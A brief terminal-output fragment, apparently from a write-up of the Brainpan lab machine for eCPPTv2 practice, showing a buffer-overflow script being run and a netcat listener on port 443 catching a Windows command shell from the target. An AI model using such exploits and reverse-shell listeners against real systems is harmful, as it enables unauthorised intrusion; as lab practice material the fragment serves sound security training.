 ❯ python3 bof.py
/home/ruy/Escritorio/eCPPTv2/Brainpan/content
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.0.111] from (UNKNOWN) [192.168.0.119] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\debuggin>